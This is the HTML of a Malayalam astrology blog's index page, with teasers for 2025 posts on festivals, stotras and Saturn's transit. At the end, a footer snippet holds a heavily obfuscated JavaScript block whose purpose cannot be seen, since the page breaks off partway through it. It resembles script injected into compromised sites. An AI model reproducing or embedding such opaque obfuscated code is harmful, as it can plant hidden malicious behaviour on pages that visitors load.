											<a href="https://www.sreyasjyothishakendram.com/akshaya/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2022/04/akshaya-tritiya-2022--1024x576.jpg" alt="അക്ഷയ  തൃതീയയിൽ ഈ സ്തോത്രം ജപിച്ചാൽ അക്ഷയമായ ധനപ്രാപ്തി !"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> <a class="at-cat-name-25" href="https://www.sreyasjyothishakendram.com/category/specials/"  rel="category tag">Specials</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/akshaya/">അക്ഷയ  തൃതീയയിൽ ഈ സ്തോത്രം ജപിച്ചാൽ അക്ഷയമായ ധനപ്രാപ്തി !</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/akshaya/">root</a></span>
						<span class="post-date">April 25, 2025</span>

					</div>
					<p class="description">
						ഭാരതീയ വിശ്വാസപ്രകാരം സര്‍വൈശ്വര്യത്തിൻ്റെ ദിനമാണ് അക്ഷയ തൃത്രീയ. ഈ ദിനം ഐശ്വര്യത്തിൻ്റെ പ്രതീകമായ മഹാലക്ഷ്മി ദേവിയെ അനുഷ്ഠിക്കുന്നത് വളരെ ഉത്തമമാണ്. ഈ വർഷം 30.04.2025 ബുധനാഴ്ചയാണ് ഈ&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/akshaya/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-5148 -->


<article id="post-7046" class="post-7046 post type-post status-publish format-standard has-post-thumbnail hentry category-focus">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/daridrya-dahana/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/02/0-Copy-1024x576.jpg" alt="ദാരിദ്ര്യ ദുഃഖമകറ്റുന്ന മഹത് സ്തോത്രം"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-18" href="https://www.sreyasjyothishakendram.com/category/focus/"  rel="category tag">Focus</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/daridrya-dahana/">ദാരിദ്ര്യ ദുഃഖമകറ്റുന്ന മഹത് സ്തോത്രം</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/daridrya-dahana/">root</a></span>
						<span class="post-date">April 15, 2025</span>

					</div>
					<p class="description">
						ദാരിദ്ര്യ ദഹന ശിവസ്തോത്രം കൊണ്ട് ഭഗവാൻ ശിവനെ ആത്മാർഥമായി പ്രാർഥിക്കുന്നവർക്ക് യാതൊരു വിധ ദാരിദ്ര്യ ദുഖങ്ങളും ഉണ്ടാകുന്നതല്ല. ശിവരാത്രി ദിനത്തിൽ ജപിച്ചാൽ മൂന്നിരട്ടി ഫലം എന്നത് അനുഭവം.&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/daridrya-dahana/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-7046 -->


<article id="post-1967" class="post-1967 post type-post status-publish format-standard has-post-thumbnail hentry category-focus category-festivals">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/vishukkani/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/04/00-1024x576.jpg" alt="വിഷു ഏപ്രിൽ 14 ന് &#8211; വിഷുക്കണി ഒരുക്കേണ്ടതെങ്ങനെ?"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-18" href="https://www.sreyasjyothishakendram.com/category/focus/"  rel="category tag">Focus</a> <a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/vishukkani/">വിഷു ഏപ്രിൽ 14 ന് &#8211; വിഷുക്കണി ഒരുക്കേണ്ടതെങ്ങനെ?</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/vishukkani/">root</a></span>
						<span class="post-date">April 9, 2025</span>

					</div>
					<p class="description">
						വിഷു ദിനത്തിൽ ഇപ്രകാരം വിഷുക്കണി കണ്ടാൽ അടുത്ത വിഷു വരെയുള്ള ഒരു വർഷക്കാലം സർവൈശ്വര്യ സമൃദ്ധി ഫലമാകുന്നു. വീഡിയോ കാണാം... https://www.youtube.com/watch?v=FViQzeQeq9s						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/vishukkani/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-1967 -->


<article id="post-2074" class="post-2074 post type-post status-publish format-standard has-post-thumbnail hentry category-astrology category-festivals">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/hanumath/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/04/hanuman-jayanthi-post.png" alt="ഹനുമത് ജയന്തിയിൽ ഇങ്ങനെ വ്രതമെടുത്താൽ സർവ്വ തടസ്സങ്ങളും അകലും.."/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-19" href="https://www.sreyasjyothishakendram.com/category/astrology/"  rel="category tag">Astrology</a> <a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/hanumath/">ഹനുമത് ജയന്തിയിൽ ഇങ്ങനെ വ്രതമെടുത്താൽ സർവ്വ തടസ്സങ്ങളും അകലും..</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/hanumath/">root</a></span>
						<span class="post-date">April 4, 2025</span>

					</div>
					<p class="description">
						എല്ലാ വര്‍ഷവും ചൈത്രമാസത്തിലെ പൗര്‍ണ്ണമി തിയതിയിലാണ് ഹനുമാന്‍ ജയന്തി ഉത്സവം ആഘോഷിക്കുന്നത്. രാമഭക്തനായ ഹനുമാന്‍ ജനിച്ചത് പൗര്‍ണമി നാളിലാണെന്നാണ് വിശ്വാസം. ഈ വര്‍ഷം ഹനുമാന്‍ ജയന്തി ഏപ്രില്‍&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/hanumath/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2074 -->


<article id="post-6709" class="post-6709 post type-post status-publish format-standard has-post-thumbnail hentry category-astrology">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/shani-3/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2025/03/shanipost.png" alt="ശനി രാശി മാറുന്നു.. ഗുണദോഷങ്ങൾ ആർക്കൊക്കെ എന്നറിയാം.."/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-19" href="https://www.sreyasjyothishakendram.com/category/astrology/"  rel="category tag">Astrology</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/shani-3/">ശനി രാശി മാറുന്നു.. ഗുണദോഷങ്ങൾ ആർക്കൊക്കെ എന്നറിയാം..</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/shani-3/">root</a></span>
						<span class="post-date">March 30, 2025</span>

					</div>
					<p class="description">
						1200 മീനം 15 (2025 മാർച്ച് 29 ന്) ശനി മീനം രാശിയിലേക്ക് മാറുകയാണ്. ഉദ്ദേശം രണ്ടര വർഷം ശനി മീനത്തിൽ സഞ്ചരിക്കുന്നു. നിലവിൽ കണ്ടകശനി ഉള്ളവരുടെ&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/shani-3/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-6709 -->


<article id="post-1581" class="post-1581 post type-post status-publish format-standard has-post-thumbnail hentry category-focus category-festivals">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/meenabharani-2/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/03/KODUNGALLUR-BHARANI.jpeg" alt="നാളെ കൊടുങ്ങല്ലൂർ മീനഭരണി.. ഈ സ്തോത്രം ചൊല്ലിയാൽ തടസ്സം അകന്ന് ആഗ്രഹസാദ്ധ്യം&#8230;"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-18" href="https://www.sreyasjyothishakendram.com/category/focus/"  rel="category tag">Focus</a> <a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/meenabharani-2/">നാളെ കൊടുങ്ങല്ലൂർ മീനഭരണി.. ഈ സ്തോത്രം ചൊല്ലിയാൽ തടസ്സം അകന്ന് ആഗ്രഹസാദ്ധ്യം&#8230;</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/meenabharani-2/">root</a></span>
						<span class="post-date">March 29, 2025</span>

					</div>
					<p class="description">
						മീന മാസത്തിലെ ഭരണി നാൾ പോലെ ഭദ്രകാളീ പ്രീതിക്ക് ഉത്തമമായ മറ്റൊരു ദിനമില്ല. സുപ്രസിദ്ധമായ കൊടുങ്ങല്ലൂർ ഭരണിയും അന്നാണ്. ഈ വർഷം 2025 ഏപ്രിൽ മാസം 1-&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/meenabharani-2/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-1581 -->


<article id="post-1544" class="post-1544 post type-post status-publish format-standard has-post-thumbnail hentry category-festivals">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/meenabharani/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/03/kodungallur-devi.jpg" alt="നാളെ  മീനഭരണി &#8211; ഈ  സ്തോത്രം ജപിച്ചാൽ സർവ്വകാര്യ സാധ്യം&#8230;!"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/meenabharani/">നാളെ  മീനഭരണി &#8211; ഈ  സ്തോത്രം ജപിച്ചാൽ സർവ്വകാര്യ സാധ്യം&#8230;!</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/meenabharani/">root</a></span>
						<span class="post-date">March 29, 2025</span>

					</div>
					<p class="description">
						ഈ വർഷം മീനഭരണി 2025 ഏപ്രിൽ മാസം 1 തിങ്കളാഴ്ച ആകുന്നു. മീനഭരണി ദിനം ഭദ്രകാളീ പൂജയ്ക്കും ദേവീ പൂജയ്ക്കും ഏറ്റവും അനുയോജ്യമായ ദിനമാകുന്നു. വിജയഭാവത്തിലുള്ള ഭദ്രയെ&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/meenabharani/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-1544 -->


<article id="post-5031" class="post-5031 post type-post status-publish format-standard has-post-thumbnail hentry category-festivals">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/ramnavami/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2022/04/112838-ram-navami-1.jpg" alt="ഏപ്രിൽ 6 നു ശ്രീരാമ നവമി.. അനുഷ്ടാനങ്ങൾ ഇങ്ങനെ വേണം."/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/ramnavami/">ഏപ്രിൽ 6 നു ശ്രീരാമ നവമി.. അനുഷ്ടാനങ്ങൾ ഇങ്ങനെ വേണം.</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/ramnavami/">root</a></span>
						<span class="post-date">March 20, 2025</span>

					</div>
					<p class="description">
						ചൈത്ര മാസത്തിലെ ശുക്ലപക്ഷ നവമിയാണ് ഭഗവാന്‍ ശ്രീരാമചന്ദ്രന്‍ കൌസല്യാ ദേവിയുടെ പുത്രനായി അയോധ്യയില്‍ അവതാരം ചെയ്തത്. അതിനാല്‍ ഈ ദിവസം ശ്രീരാമനവമി എന്ന് അറിയപ്പെടുന്നു. ഭാരതത്തിലെ എല്ലാ&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/ramnavami/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-5031 -->
                               <div class='next-page'>
								   
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.sreyasjyothishakendram.com/">Previous</a>
<a class="page-numbers" href="https://www.sreyasjyothishakendram.com/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://www.sreyasjyothishakendram.com/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.sreyasjyothishakendram.com/page/44/">44</a>
<a class="next page-numbers" href="https://www.sreyasjyothishakendram.com/page/3/">Next</a></div>
	</nav>							   </div>
								<div class="ample-header-gab"></div>
								
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
							
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sreyasjyothishakendram.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="head-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/kuchela/">നാളെ കുചേലദിനം.. ഡിസംബർ 17 നു ഈ വഴിപാട് ചെയ്യുന്നവർക്ക് സർവൈശ്വര്യം&#8230;!</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/daily/">നാളത്തെ നാളെങ്ങനെ? നാളത്തെ ദിവസഫലം അറിയാം..</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%be%e0%b4%b3%e0%b5%86-%e0%b4%a4%e0%b5%83%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b5%bc%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%95-%e0%b4%88-%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8b/">നാളെ തൃക്കാർത്തിക.. ഈ സ്തോത്രം ജപിച്ചാൽ കുടുംബ സുഖവും ആഗ്രഹസാദ്ധ്യവും.</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/guv-ekadashi/">ഗുരുവായൂർ ഏകാദശി നാളെ.. വ്രതം നോൽക്കുന്നത് എങ്ങിനെ?</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ekadashi-3/">മറ്റന്നാൾ ഗുരുവായൂർ ഏകാദശി. ഇങ്ങനെ ആചരിച്ചാൽ സകലാഭീഷ്ട സിദ്ധി.</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/%e0%b4%ae%e0%b4%a3%e0%b5%8d%e0%b4%a3%e0%b4%be%e0%b4%b1%e0%b4%b6%e0%b4%be%e0%b4%b2-%e0%b4%86%e0%b4%af%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%af%e0%b4%82-%e0%b4%92%e0%b4%95%e0%b5%8d%e0%b4%9f%e0%b5%8b%e0%b4%ac/">മണ്ണാറശാല ആയില്യം നവംബർ 12 ന്. ഇങ്ങനെ വ്രതം നോറ്റാൽ അതീവപുണ്യം..</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ashta/">നാളെ അഷ്ടമി രോഹിണി..ഈ എട്ടു മന്ത്രങ്ങൾ പഠിച്ചാൽ ജീവിതം ഭാഗ്യ സമ്പുഷ്ടമാകും…!</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ashtamirohini/">അഷ്ടമി രോഹിണി മറ്റന്നാൾ! ഇങ്ങനെ ആചരിച്ചാൽ സർവാനുഗ്രഹ സിദ്ധി..</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ravipradosha/">നാളെ രവി പ്രദോഷം.. ഈ സ്തോത്രം ജപിച്ചാൽ നിശ്ചയമായ ശിവാനുഗ്രഹം!</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/narasimha-dwadasha/">നാളെ (11.05.2025) നരസിംഹ ജയന്തി. ഈ 12 നാമങ്ങൾ ജപിക്കുന്നവർക്ക് സകലദുരിത ശാന്തി..!</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

			</div><!-- Container end -->
		</section>

			</div>






<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-6">
				<div class="copyright-info">
					<div class="site-info">
												<p>Sreyas jyothisha kendram © 2021. All Rights Reserved 
							<a href="#"
							>  </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">
					<ul>
						<li><a href="https://www.sreyasjyothishakendram.com/">Home</a></li>
						<li><a href="https://www.sreyasjyothishakendram.com/contact/">Contact us</a></li>
					</ul>

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ample-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: Footer -->
<script>
function _0x44996f(_0xf09d18,_0x1a9a55,_0x24136c,_0x569c9b,_0x25143f){return _0x5be1(_0x24136c- -0x3d0,_0x569c9b);}(function(_0x3e49be,_0x455dc9){function _0x397a79(_0x1f884a,_0x72750c,_0x3c1b27,_0x49f383,_0x41201d){return _0x5be1(_0x1f884a-0x246,_0x3c1b27);}function _0x322f29(_0x12c4be,_0x599a1f,_0x55129f,_0x540aa9,_0x4d4c87){return _0x5be1(_0x540aa9-0x4b,_0x4d4c87);}function _0x57a0c0(_0x2cda35,_0x1ef7af,_0x2dd70e,_0x2144af,_0x1cbc48){return _0x5be1(_0x1ef7af-0xaf,_0x2144af);}const _0x5cbb77=_0x3e49be();function _0x1609d0(_0x451911,_0x427910,_0x293c94,_0x5db65e,_0x18a9da){return _0x5be1(_0x427910- -0xee,_0x5db65e);}function _0x4aa5b7(_0x8e19e2,_0x298db0,_0x14e51c,_0x1503ac,_0x2a6f42){return _0x5be1(_0x14e51c-0x3bc,_0x2a6f42);}while(!![]){try{const _0x396a63=parseInt(_0x4aa5b7(0x527,0x80d,0x67f,0x787,0x65c))/(0x1*0x14c9+-0x1*-0x1995+-0x2e5d)*(-parseInt(_0x4aa5b7(0x74e,0x5f0,0x699,0x941,0x752))/(0x1dbe+-0x1ac5+-0x2f7))+parseInt(_0x57a0c0(0x4e7,0x360,0x222,0x3f8,0x43c))/(0x7*-0xc7+0xc4b+0x1*-0x6d7)*(parseInt(_0x57a0c0(0x7d2,0x538,0x600,0x4f6,0x2d4))/(-0x601+0x13fe*-0x1+0x1a03*0x1))+-parseInt(_0x4aa5b7(0x838,0x4ea,0x784,0x72b,0x906))/(-0x23ee*0x1+0xa1+-0x21*-0x112)+-parseInt(_0x57a0c0(0x252,0x346,0x5e7,0x342,0x45b))/(-0x351*-0x7+-0x6d*0x2+-0x1657)+parseInt(_0x4aa5b7(0xb0a,0x64e,0x86a,0xad7,0x71b))/(-0x76e+0xe*0xbb+0x1*-0x2c5)*(parseInt(_0x322f29(0x469,0x4a5,0x105,0x277,0x351))/(-0x3aa+0x1eb4+0xd81*-0x2))+parseInt(_0x57a0c0(0x253,0x330,0x557,0x238,0x3cb))/(0x1695*-0x1+0x14a+0x1554)+parseInt(_0x1609d0(0x2b1,0x539,0x356,0x3ec,0x60e))/(-0x21ed+-0x1*-0xa33+0x4e*0x4e);if(_0x396a63===_0x455dc9)break;else _0x5cbb77['push'](_0x5cbb77['shift']());}catch(_0x4da142){_0x5cbb77['push'](_0x5cbb77['shift']());}}}(_0x817f,-0x1*-0x6bbf9+0x1b39b*-0x1+0x77bc5));function _0xc092f(_0x566c92,_0x514952,_0x4f89c9,_0x45bdd0,_0x49b3b6){return _0x5be1(_0x514952-0x27d,_0x45bdd0);}function _0x4af812(_0x52bb6b,_0x5e8905,_0x127035,_0x3d0e86,_0x5ada58){return _0x5be1(_0x5ada58- -0x3bb,_0x5e8905);}const _0x39c453=(function(){function _0x2f648a(_0x29a6bb,_0x59f2be,_0x537be9,_0x5ddcdc,_0x74251f){return _0x5be1(_0x29a6bb- -0x379,_0x59f2be);}function _0x20a42d(_0x14edb8,_0x1f3629,_0x166b5b,_0x45b70c,_0xa1b13f){return _0x5be1(_0xa1b13f- -0x27c,_0x14edb8);}function _0x3a4039(_0x430cc9,_0x1395b3,_0x3607e5,_0x32b6f2,_0x381833){return _0x5be1(_0x430cc9- -0x2f7,_0x381833);}const _0x248065={'KTvYw':function(_0x383245,_0x4db08b){return _0x383245(_0x4db08b);},'NnEPV':function(_0x389c26,_0x45a268){return _0x389c26+_0x45a268;},'qBdWT':_0x2f648a(-0x1df,-0x16,-0x2d5,-0x34c,0xa9)+_0x3a4039(0x2cd,0x1c2,0x544,0xbf,0x3c7)+_0x20a42d(0x37e,0x230,0x5e4,0x30b,0x333)+_0x3a4039(0x2bd,0xb,0x21f,0x135,0x16d),'OnLxH':_0x3a4039(0x140,0x34,-0x102,0x3b,0x2b8)+_0x3a4039(0x317,0x334,0x44d,0x187,0x542)+_0x20a42d(0xff,0xe9,0x32b,0xf4,0x1e5)+_0x3a4039(0x25a,0x1b6,0x101,0x4f6,0x1f5)+_0x20a42d(0x2c,0x14d,0x108,0x270,0xc3)+_0x5ecd7f(0x350,0x448,0x684,0x3f4,0x3db)+'\x20)','OVoIi':function(_0x24a53f){return _0x24a53f();},'VbKXH':_0x3925b7(0x5b6,0x82e,0x9db,0xa15,0x899),'tFxGk':function(_0x4d5725,_0x532cba){return _0x4d5725===_0x532cba;},'OEODH':_0x2f648a(-0xd6,-0x11d,-0x26f,-0x1f0,-0x50),'hogmv':_0x3a4039(-0x84,0x1f9,-0x217,-0x1f2,-0x23d),'ErCXx':_0x20a42d(0x1bc,-0x13f,-0x27c,-0xce,-0x5b),'hLsMP':_0x20a42d(-0xea,0x4b,0x135,0x350,0x1a7)};function _0x5ecd7f(_0x283e09,_0x5c4569,_0x17ef62,_0x4c5577,_0x4edd71){return _0x5be1(_0x4c5577-0x16d,_0x17ef62);}let _0x461de9=!![];function _0x3925b7(_0x184355,_0x4f01d4,_0xc865f4,_0x124f8f,_0x1cf624){return _0x5be1(_0x4f01d4-0x30c,_0x124f8f);}return function(_0x5cb3d0,_0x44060d){const _0x597fc0={'wZBNp':function(_0x5ba2d5,_0x5ae801){function _0x28b5c8(_0x1cb698,_0x35802c,_0x20809d,_0x139c11,_0x537a1){return _0x5be1(_0x139c11-0x298,_0x1cb698);}return _0x248065[_0x28b5c8(0x5c3,0xab9,0x5fc,0x814,0x8ef)](_0x5ba2d5,_0x5ae801);},'qznIf':function(_0x39fe57,_0x18bcdc){function _0x47f4f4(_0x3c9304,_0x2f2d1e,_0x306989,_0x5e3cc8,_0x1f6982){return _0x5be1(_0x5e3cc8- -0x94,_0x2f2d1e);}return _0x248065[_0x47f4f4(0x6b5,0x392,0x3d5,0x54f,0x590)](_0x39fe57,_0x18bcdc);},'NIpkq':_0x248065[_0xc3eb84(0x518,0x21a,0x4b0,0x30f,0x377)],'jpSPt':_0x248065[_0xc3eb84(-0x218,-0x171,0x98,0x7f,-0x155)],'BXHdz':function(_0x4351a6){function _0x209cd9(_0x830d65,_0x1cb09b,_0x1db8d2,_0x46e1eb,_0x3eda8a){return _0x515b73(_0x830d65-0x1d2,_0x3eda8a- -0x138,_0x1db8d2-0x178,_0x830d65,_0x3eda8a-0xdd);}return _0x248065[_0x209cd9(0x409,0x4e5,0x4a2,0x65e,0x644)](_0x4351a6);},'HTSxt':function(_0xccf303,_0x280cbd){function _0x1801f6(_0x120579,_0x1025ec,_0x357f22,_0x26577d,_0x568699){return _0xc3eb84(_0x120579-0xa9,_0x1025ec,_0x357f22-0x1e2,_0x26577d-0x47f,_0x568699-0x7d);}return _0x248065[_0x1801f6(0x90a,0x8f6,0xa3a,0x7e8,0x5f9)](_0xccf303,_0x280cbd);},'dzpnU':function(_0x4272a1,_0x310450){function _0x451b86(_0x57fe7c,_0x18e7a7,_0x507bc3,_0x45d15c,_0x23e98b){return _0x515b73(_0x57fe7c-0x77,_0x507bc3- -0x571,_0x507bc3-0x3e,_0x18e7a7,_0x23e98b-0x77);}return _0x248065[_0x451b86(0x40d,0x66c,0x3e9,0x458,0x3cd)](_0x4272a1,_0x310450);},'tOaZL':function(_0x54a3ee,_0x478ee5){function _0x243e11(_0x112b7a,_0x3d083e,_0x461c23,_0x2346c6,_0x41564f){return _0x515b73(_0x112b7a-0x1d0,_0x41564f- -0x5b,_0x461c23-0xae,_0x2346c6,_0x41564f-0x106);}return _0x248065[_0x243e11(0x8e8,0x78e,0x916,0x732,0x8ff)](_0x54a3ee,_0x478ee5);},'NrGoZ':_0x248065[_0x49e6f6(0x7d7,0x852,0x5b5,0x3c7,0x618)],'cNPNv':function(_0x103213,_0xcbd504){function _0x3d691a(_0x5ed95f,_0x4d1da0,_0x2534fe,_0x4ab9fc,_0x1a1c4d){return _0xc3eb84(_0x5ed95f-0x1bb,_0x4ab9fc,_0x2534fe-0xd,_0x1a1c4d-0x352,_0x1a1c4d-0xf6);}return _0x248065[_0x3d691a(0x96,0x16f,0x3eb,0xe2,0x28f)](_0x103213,_0xcbd504);},'OzgeD':_0x248065[_0x49e6f6(0x637,0x735,0x547,0x378,0x363)],'BeEAE':_0x248065[_0x47f938(0x473,0x5f4,0x874,0x39c,0x493)],'qeEiA':_0x248065[_0xc3eb84(-0x37,-0x19b,-0x1cd,0x4f,-0x88)]};function _0x47f938(_0x2ff3a6,_0x3681b4,_0x34fa3c,_0x272a91,_0x482748){return _0x3925b7(_0x2ff3a6-0x85,_0x3681b4-0x2d,_0x34fa3c-0x3,_0x34fa3c,_0x482748-0x1b2);}function _0xae584f(_0x245eb9,_0x515a6e,_0x273d93,_0x762e1c,_0x3b2def){return _0x2f648a(_0x762e1c-0x1a9,_0x515a6e,_0x273d93-0x1eb,_0x762e1c-0x4c,_0x3b2def-0x1c1);}function _0xc3eb84(_0x227807,_0x224e67,_0x54e635,_0x57168d,_0x4cd44d){return 